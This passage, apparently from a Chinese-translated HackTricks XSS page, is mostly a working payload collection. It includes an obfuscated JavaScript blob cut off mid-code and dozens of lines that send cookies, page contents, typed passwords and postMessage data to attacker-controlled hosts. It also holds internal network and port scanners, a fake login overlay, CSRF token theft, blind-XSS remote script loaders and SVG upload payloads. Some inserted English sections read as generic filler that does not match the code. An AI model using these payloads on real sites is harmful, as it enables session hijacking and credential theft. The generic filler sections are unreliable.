4. 验证和授权:对用户输入的数据进行验证和授权,确保只有合法的数据才能被执行。
## 实例
以下是一个XSS攻击的示例代码:
```javascript
゚ω゚ノ= /`m´)ノ ~┻━┻ //*´∇`*/ ['_']; o=(゚ー゚) =_=3; c=(゚Θ゚) =(゚ー゚)-(゚ー゚); (゚Д゚) =(゚Θ゚)= (o^_^o)/ (o^_^o);(゚Д゚)={゚Θ゚: '_' ,゚ω゚ノ : ((゚ω゚ノ==3) +'_') [゚Θ゚] ,゚ー゚ノ :(゚ω゚ノ+ '_')[o^_^o -(゚Θ゚)] ,゚Д゚ノ:((゚ー゚==3) +'_')[゚ー゚] }; (゚Д゚) [゚Θ゚] =((゚ω゚ノ==3) +'_') [c^_^o];(゚Д゚) ['c'] = ((゚Д゚)+'_') [ (゚ー゚)+(゚ー゚)-(゚Θ゚) ];(゚Д゚) ['o'] = ((゚Д゚)+'_') [゚Θ゚];(゚o゚)=(゚Д゚) ['c']+(゚Д゚) ['o']+(゚ω゚ノ +'_')[゚Θ゚]+ ((゚ω゚ノ==3) +'_') [゚ー゚] + ((゚Д゚) +'_') [(゚ー゚)+(゚ー゚)]+ ((゚ー゚==3) +'_') [゚Θ゚]+((゚ー゚==3) +'_') [(゚ー゚) - (゚Θ゚)]+(゚Д゚) ['c']+((゚Д゚)+'_') [(゚ー゚)+(゚ー゚)]+ (゚Д゚) ['o']+((゚ー゚==3) +'_') [゚Θ゚];(゚Д゚) ['_'] =(o^_^o) [゚o゚] [゚o゚];(゚ε゚)=((゚ー゚==3) +'_') [゚Θ゚]+ (゚Д゚) .゚Д゚ノ+((゚Д゚)+'_') [(゚ー゚) + (゚ー゚)]+((゚ー゚==3) +'_') [o^_^o -゚Θ゚]+((゚ー゚==3) +'_') [゚Θ゚]+ (゚ω゚ノ +'_') [゚Θ゚]; (゚ー゚)+=(゚Θ゚); (゚Д゚)[゚ε゚]='\\'; (゚Д゚).゚Θ゚ノ=(゚Д゚+ ゚ー゚)[o^_^o -(゚Θ゚)];(o゚ー゚o)=(゚ω゚ノ +'_')[c^_^o];(゚Д゚) [゚o゚]='\"';(゚Д゚) ['_'] ( (゚Д゚) ['_'] (゚ε゚+(゚Д゚)[゚o゚]+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚Θ゚)+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ ((゚ー゚) + (o^_^o))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚Θ゚)+ ((o^_^o) - (゚
```javascript
// It's also possible to execute JS code only with the chars: []`+!${}
XSS常见的攻击载荷
多个载荷合集
{% content-ref url="steal-info-js.md" %} steal-info-js.md {% endcontent-ref %}
获取Cookie信息
<img src=x onerror=this.src="http://<YOUR_SERVER_IP>/?c="+document.cookie>
<img src=x onerror="location.href='http://<YOUR_SERVER_IP>/?c='+ document.cookie">
<script>new Image().src="http://<IP>/?c="+encodeURI(document.cookie);</script>
<script>new Audio().src="http://<IP>/?c="+escape(document.cookie);</script>
<script>location.href = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>location = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.location = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.location.href = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.write('<img src="http://<YOUR_SERVER_IP>?c='+document.cookie+'" />')</script>
<script>window.location.assign('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>window['location']['assign']('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>window['location']['href']('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>document.location=["http://<YOUR_SERVER_IP>?c",document.cookie].join()</script>
<script>var i=new Image();i.src="http://<YOUR_SERVER_IP>/?c="+document.cookie</script>
<script>window.location="https://<SERVER_IP>/?c=".concat(document.cookie)</script>
<script>var xhttp=new XMLHttpRequest();xhttp.open("GET", "http://<SERVER_IP>/?c="%2Bdocument.cookie, true);xhttp.send();</script>
<script>eval(atob('ZG9jdW1lbnQud3JpdGUoIjxpbWcgc3JjPSdodHRwczovLzxTRVJWRVJfSVA+P2M9IisgZG9jdW1lbnQuY29va2llICsiJyAvPiIp'));</script>
<script>fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net', {method: 'POST', mode: 'no-cors', body:document.cookie});</script>
<script>navigator.sendBeacon('https://ssrftest.com/x/AAAAA',document.cookie)</script>
{% hint style="info" %} 如果cookie中设置了HTTPOnly标志,您将无法从JavaScript中访问cookie。但是,如果您足够幸运,您可以通过以下一些方法绕过此保护。 {% endhint %}
窃取页面内容
var url = "http://10.10.10.25:8000/vac/a1fbf2d1-7c3f-48d2-b0c3-a205e54e09e8";
var attacker = "http://10.10.14.8/exfil";
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
fetch(attacker + "?" + encodeURI(btoa(xhr.responseText)))
}
}
xhr.open('GET', url, true);
xhr.send(null);
查找内部IP地址
During a penetration test, it is important to identify the internal IP addresses of the target system. This information can be useful for further exploitation and lateral movement within the network.
Method 1: DNS Rebinding
DNS rebinding is a technique that can be used to bypass the same-origin policy enforced by web browsers. By exploiting this vulnerability, an attacker can trick the victim's browser into making requests to internal IP addresses.
To perform DNS rebinding, follow these steps:
- Set up a malicious website that serves JavaScript code.
- The JavaScript code should make requests to internal IP addresses.
- Send a link to the victim and wait for them to visit the malicious website.
- Once the victim visits the website, their browser will make requests to the internal IP addresses specified in the JavaScript code.
- Monitor the network traffic to identify the internal IP addresses.
Method 2: Server-Side Request Forgery (SSRF)
Server-Side Request Forgery (SSRF) is a vulnerability that allows an attacker to make requests from the target server to arbitrary destinations. By exploiting this vulnerability, an attacker can make the target server request its own internal IP address.
To perform SSRF, follow these steps:
- Identify a vulnerable parameter that accepts URLs as input.
- Craft a request that includes the target server's internal IP address as the URL.
- Send the request to the vulnerable parameter and observe the response.
- If the response contains the internal IP address, it means that the target server is vulnerable to SSRF.
Method 3: Network Scanning
Network scanning is a technique that involves actively probing a network to identify live hosts and open ports. By scanning the target network, an attacker can discover internal IP addresses.
To perform network scanning, follow these steps:
- Use a network scanning tool, such as Nmap, to scan the target network.
- Specify the IP range to scan, including both public and private IP address ranges.
- Analyze the scan results to identify internal IP addresses.
Method 4: Social Engineering
Social engineering is a technique that involves manipulating individuals to gain unauthorized access to information. By using social engineering tactics, an attacker can trick employees into revealing internal IP addresses.
To perform social engineering, follow these steps:
- Gather information about the target organization and its employees.
- Craft a convincing pretext, such as posing as an IT support technician.
- Contact employees and attempt to extract internal IP addresses through conversation or phishing techniques.
By using these methods, an attacker can identify internal IP addresses, which can be used for further exploitation and lateral movement within the target network.
<script>
var q = []
var collaboratorURL = 'http://5ntrut4mpce548i2yppn9jk1fsli97.burpcollaborator.net';
var wait = 2000
var n_threads = 51
// Prepare the fetchUrl functions to access all the possible
for(i=1;i<=255;i++){
q.push(
function(url){
return function(){
fetchUrl(url, wait);
}
}('http://192.168.0.'+i+':8080'));
}
// Launch n_threads threads that are going to be calling fetchUrl until there is no more functions in q
for(i=1; i<=n_threads; i++){
if(q.length) q.shift()();
}
function fetchUrl(url, wait){
console.log(url)
var controller = new AbortController(), signal = controller.signal;
fetch(url, {signal}).then(r=>r.text().then(text=>
{
location = collaboratorURL + '?ip='+url.replace(/^http:\/\//,'')+'&code='+encodeURIComponent(text)+'&'+Date.now()
}
))
.catch(e => {
if(!String(e).includes("The user aborted a request") && q.length) {
q.shift()();
}
});
setTimeout(x=>{
controller.abort();
if(q.length) {
q.shift()();
}
}, wait);
}
</script>
端口扫描器 (fetch)
The Port Scanner is a tool used to identify open ports on a target system. It works by sending a series of network requests to different ports and analyzing the responses received. This information can be useful for identifying potential vulnerabilities or services running on the target system.
To use the Port Scanner, you need to provide the target IP address or domain name, as well as the range of ports to scan. The tool will then send requests to each port in the specified range and display the results.
Keep in mind that scanning ports without proper authorization is illegal and unethical. Always ensure that you have permission from the system owner before conducting any port scanning activities.
Usage
To use the Port Scanner, follow these steps:
-
Open the terminal or command prompt.
-
Navigate to the directory where the Port Scanner is located.
-
Run the following command:
./port-scanner.sh <target> <start-port> <end-port>Replace
<target>with the IP address or domain name of the target system. Replace<start-port>and<end-port>with the range of ports you want to scan. -
Wait for the scan to complete. The tool will display the open ports found on the target system.
Example
./port-scanner.sh 192.168.0.1 1 1000
This command will scan ports 1 to 1000 on the target system with the IP address 192.168.0.1.
Conclusion
The Port Scanner is a useful tool for identifying open ports on a target system. However, it is important to use it responsibly and with proper authorization to avoid any legal or ethical issues.
const checkPort = (port) => { fetch(http://localhost:${port}, { mode: "no-cors" }).then(() => { let img = document.createElement("img"); img.src = http://attacker.com/ping?port=${port}; }); } for(let i=0; i<1000; i++) { checkPort(i); }
端口扫描器(WebSockets)
The Port Scanner is a tool used to identify open ports on a target system. It works by sending requests to different ports and analyzing the responses received. This can help identify potential vulnerabilities or services running on the target system.
To use the Port Scanner, follow these steps:
- Specify the target system's IP address or domain name.
- Set the range of ports to scan (e.g., 1-1000).
- Choose the scanning method (e.g., TCP, UDP).
- Start the scan and wait for the results.
The Port Scanner will display a list of open ports along with their corresponding services, if available. This information can be useful for further analysis or exploitation.
Note: It is important to obtain proper authorization before conducting any port scanning activities. Unauthorized port scanning is illegal and can result in severe consequences. Always ensure you have permission from the target system owner or authorized personnel.
var ports = [80, 443, 445, 554, 3306, 3690, 1234];
for(var i=0; i<ports.length; i++) {
var s = new WebSocket("wss://192.168.1.1:" + ports[i]);
s.start = performance.now();
s.port = ports[i];
s.onerror = function() {
console.log("Port " + this.port + ": " + (performance.now() -this.start) + " ms");
};
s.onopen = function() {
console.log("Port " + this.port+ ": " + (performance.now() -this.start) + " ms");
};
}
短时间表示有响应的端口 较长时间表示无响应.
在Chrome中查看被禁止的端口列表这里,在Firefox中查看这里。
用于请求凭据的框
<style>::placeholder { color:white; }</style><script>document.write("<div style='position:absolute;top:100px;left:250px;width:400px;background-color:white;height:230px;padding:15px;border-radius:10px;color:black'><form action='https://example.com/'><p>Your sesion has timed out, please login again:</p><input style='width:100%;' type='text' placeholder='Username' /><input style='width: 100%' type='password' placeholder='Password'/><input type='submit' value='Login'></form><p><i>This login box is presented using XSS as a proof-of-concept</i></p></div>")</script>
自动填充密码捕获
Description
When a user saves their login credentials in a web browser, the browser often offers an auto-fill feature to automatically populate the login form with the saved username and password. This feature can be convenient for users, but it can also introduce security risks if not implemented properly.
Attackers can exploit this auto-fill feature to capture the saved passwords by injecting malicious code into a website. This attack is known as auto-fill password capture or cross-site scripting (XSS) attack.
How it works
- The attacker identifies a target website that has an auto-fill feature enabled.
- The attacker crafts a malicious script, typically using JavaScript, that will be executed when the victim visits the compromised website.
- The attacker injects the malicious script into the target website, either by exploiting a vulnerability or by tricking the victim into clicking on a malicious link.
- When the victim visits the compromised website, the malicious script is executed in their browser.
- The script captures the saved login credentials from the auto-fill feature and sends them to the attacker's server.
- The attacker can then use the captured credentials to gain unauthorized access to the victim's account.
Mitigation
To mitigate the risk of auto-fill password capture attacks, web developers should follow these best practices:
- Disable auto-fill for sensitive fields, such as password fields.
- Implement input validation and sanitization to prevent the execution of malicious scripts.
- Regularly update and patch web applications to fix any known vulnerabilities.
- Educate users about the risks of auto-fill and encourage them to use password managers instead.
- Implement strong authentication mechanisms, such as multi-factor authentication, to add an extra layer of security.
By following these practices, web developers can help protect users from auto-fill password capture attacks and enhance the overall security of their web applications.
<b>Username:</><br>
<input name=username id=username>
<b>Password:</><br>
<input type=password name=password onchange="if(this.value.length)fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
当在密码字段中输入任何数据时,用户名和密码将被发送到攻击者的服务器,即使客户端选择了保存的密码并且没有输入任何内容,凭证也将被窃取。
键盘记录器
只需在GitHub上搜索,我找到了几个不同的键盘记录器:
- https://github.com/JohnHoder/Javascript-Keylogger
- https://github.com/rajeshmajumdar/keylogger
- https://github.com/hakanonymos/JavascriptKeylogger
- 您还可以使用Metasploit的
http_javascript_keylogger
窃取CSRF令牌
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/email',true);
req.send();
function handleResponse() {
var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
var changeReq = new XMLHttpRequest();
changeReq.open('post', '/email/change-email', true);
changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>
盗取 PostMessage 消息
描述
PostMessage 是一种用于在不同窗口之间进行跨域通信的 API。然而,如果未正确实施安全措施,攻击者可以利用这个功能来窃取敏感信息。
攻击方法
攻击者可以通过注入恶意脚本来劫持 PostMessage 消息。以下是一种常见的攻击方法:
- 攻击者在目标网站上注入恶意脚本。
- 恶意脚本监听
message事件,以便拦截 PostMessage 消息。 - 当目标网站的窗口调用
window.postMessage()发送消息时,恶意脚本会拦截并读取该消息。 - 攻击者可以将拦截到的消息发送到自己的服务器,以获取敏感信息。
防御方法
为了防止 PostMessage 消息被窃取,可以采取以下措施:
- 在发送消息之前,验证目标窗口的来源。可以使用
window.origin或event.origin来验证来源。 - 在接收消息时,验证消息的来源和内容。只接受来自受信任的源的消息,并且仅处理预期的消息内容。
- 对于敏感信息,可以使用加密算法对消息进行加密,以增加攻击者获取信息的难度。
示例
以下示例演示了如何使用 PostMessage 进行跨窗口通信:
// 发送消息
window.postMessage('Hello, world!', 'https://example.com');
// 接收消息
window.addEventListener('message', function(event) {
if (event.origin === 'https://example.com') {
console.log('Received message:', event.data);
}
});
在上述示例中,消息发送方使用 window.postMessage() 发送消息,接收方使用 window.addEventListener() 监听 message 事件,并通过 event.origin 验证消息来源。
<img src="https://attacker.com/?" id=message>
<script>
window.onmessage = function(e){
document.getElementById("message").src += "&"+e.data;
</script>
滥用服务工作者
{% content-ref url="abusing-service-workers.md" %} abusing-service-workers.md {% endcontent-ref %}
访问 Shadow DOM
{% content-ref url="shadow-dom.md" %} shadow-dom.md {% endcontent-ref %}
Polyglots
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss_polyglots.txt" %}
盲 XSS 负载
您还可以使用:https://xsshunter.com/
"><img src='//domain/xss'>
"><script src="//domain/xss.js"></script>
><a href="javascript:eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">Click Me For An Awesome Time</a>
<script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "//0mnb1tlfl5x4u55yfb57dmwsajgd42.burpcollaborator.net/scriptb");a.send();</script>
<!-- html5sec - Self-executing focus event via autofocus: -->
"><input onfocus="eval('d=document; _ = d.createElement(\'script\');_.src=\'\/\/domain/m\';d.body.appendChild(_)')" autofocus>
<!-- html5sec - JavaScript execution via iframe and onload -->
"><iframe onload="eval('d=document; _=d.createElement(\'script\');_.src=\'\/\/domain/m\';d.body.appendChild(_)')">
<!-- html5sec - SVG tags allow code to be executed with onload without any other elements. -->
"><svg onload="javascript:eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')" xmlns="http://www.w3.org/2000/svg"></svg>
<!-- html5sec - allow error handlers in <SOURCE> tags if encapsulated by a <VIDEO> tag. The same works for <AUDIO> tags -->
"><video><source onerror="eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">
<!-- html5sec - eventhandler - element fires an "onpageshow" event without user interaction on all modern browsers. This can be abused to bypass blacklists as the event is not very well known. -->
"><body onpageshow="eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">
<!-- xsshunter.com - Sites that use JQuery -->
<script>$.getScript("//domain")</script>
<!-- xsshunter.com - When <script> is filtered -->
"><img src=x id=payload== onerror=eval(atob(this.id))>
<!-- xsshunter.com - Bypassing poorly designed systems with autofocus -->
"><input onfocus=eval(atob(this.id)) id=payload== autofocus>
<!-- noscript trick -->
<noscript><p title="</noscript><img src=x onerror=alert(1)>">
<!-- whitelisted CDNs in CSP -->
"><script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.1/angular.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.1/angular.min.js"></script>
<!-- ... add more CDNs, you'll get WARNING: Tried to load angular more than once if multiple load. but that does not matter you'll get a HTTP interaction/exfiltration :-]... -->
<div ng-app ng-csp><textarea autofocus ng-focus="d=$event.view.document;d.location.hash.match('x1') ? '' : d.location='//localhost/mH/'"></textarea></div>
正则表达式 - 访问隐藏内容
从这篇文章中可以了解到,即使某些值在JS中消失了,仍然可以在不同对象的JS属性中找到它们。例如,即使正则表达式的输入值被删除,仍然可以找到它:
// Do regex with flag
flag="CTF{FLAG}"
re=/./g
re.test(flag);
// Remove flag value, nobody will be able to get it, right?
flag=""
// Access previous regex input
console.log(RegExp.input)
console.log(RegExp.rightContext)
console.log(document.all["0"]["ownerDocument"]["defaultView"]["RegExp"]["rightContext"])
暴力破解列表
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss.txt" %}
滥用其他漏洞的XSS
Markdown中的XSS
可以注入Markdown代码来渲染吗?也许你可以获得XSS!请检查:
{% content-ref url="xss-in-markdown.md" %} xss-in-markdown.md {% endcontent-ref %}
XSS到SSRF
在使用缓存的网站上获得了XSS?尝试使用以下有效负载将其升级为SSRF,通过边缘包含注入(Edge Side Include Injection):
<esi:include src="http://yoursite.com/capture" />
使用它来绕过cookie限制、XSS过滤器等等!
有关此技术的更多信息,请参见:XSLT。
动态创建PDF中的XSS
如果一个网页使用用户控制的输入来创建PDF,您可以尝试欺骗创建PDF的机器人执行任意的JS代码。
因此,如果PDF创建机器人发现某种HTML 标签,它将对其进行解释,您可以滥用这种行为来引发服务器XSS。
{% content-ref url="server-side-xss-dynamic-pdf.md" %} server-side-xss-dynamic-pdf.md {% endcontent-ref %}
如果无法注入HTML标签,可以尝试注入PDF数据:
{% content-ref url="pdf-injection.md" %} pdf-injection.md {% endcontent-ref %}
Amp4Email中的XSS
AMP是一种技术,用于在移动客户端上开发超快速的网页。AMP是由JavaScript支持的一组HTML标签,它可以轻松实现功能,并且更注重性能和安全性。有关AMP组件的详细信息,请参见AMP组件,其中包括从轮播图到响应式表单元素再到从远程端点检索新内容的所有内容。
AMP for Email格式提供了一组AMP组件的子集,您可以在电子邮件中使用这些组件。接收AMP电子邮件的收件人可以直接在电子邮件中查看和与AMP组件交互。
XSS上传文件(svg)
上传一个像下面这样的文件作为图像(来自http://ghostlulz.com/xss-svg/):
Content-Type: multipart/form-data; boundary=---------------------------232181429808
Content-Length: 574
-----------------------------232181429808
Content-Disposition: form-data; name="img"; filename="img.svg"
Content-Type: image/svg+xml
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<rect width="300" height="100" style="fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)" />
<script type="text/javascript">
alert(1);
</script>
</svg>
-----------------------------232181429808--
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<script type="text/javascript">alert("XSS")</script>
</svg>
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
<script type="text/javascript">
alert("XSS");
</script>
</svg>
<svg width="500" height="500"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<circle cx="50" cy="50" r="45" fill="green"
id="foo"/>
<foreignObject width="500" height="500">
<iframe xmlns="http://www.w3.org/1999/xhtml" src="data:text/html,<body><script>document.body.style.background="red"</script>hi</body>" width="400" height="250"/>
<iframe xmlns="http://www.w3.org/1999/xhtml" src="javascript:document.write('hi');" width="400" height="250"/>
</foreignObject>
</svg>
<svg><use href="//portswigger-labs.net/use_element/upload.php#x"/></svg>
<svg><use href="data:image/svg+xml,<svg id='x' xmlns='http://www.w3.org/2000/svg' ><image href='1' onerror='alert(1)' /></svg>#x" />
在https://github.com/allanlw/svg-cheatsheet中找到更多的SVG负载。
杂项JS技巧和相关信息
{% content-ref url="other-js-tricks.md" %} other-js-tricks.md {% endcontent-ref %}
XSS资源
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20injection
- http://www.xss-payloads.com https://github.com/Pgaijin66/XSS-Payloads/blob/master/payload.txt https://github.com/materaj/xss-list
- https://github.com/ismailtasdelen/xss-payload-list
- https://gist.github.com/rvrsh3ll/09a8b933291f9f98e8ec
- https://netsec.expert/2020/02/01/xss-in-2020.html
XSS工具
在这里找到一些XSS工具。

赏金猎人提示:注册Intigriti,一个由黑客创建的高级赏金猎人平台!立即加入我们,赚取高达**$100,000**的赏金!https://go.intigriti.com/hacktricks
{% embed url="https://go.intigriti.com/hacktricks" %}
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- 你在网络安全公司工作吗?想要在HackTricks中宣传你的公司吗?或者想要获取PEASS的最新版本或下载PDF格式的HackTricks吗?请查看订阅计划!
- 发现我们的独家NFTs收藏品——The PEASS Family
- 获得官方PEASS和HackTricks周边产品
- 加入💬 Discord群组或电报群组,或在Twitter上关注我🐦@carlospolopm。
- 通过向hacktricks repo 和hacktricks-cloud repo 提交PR来分享你的黑客技巧。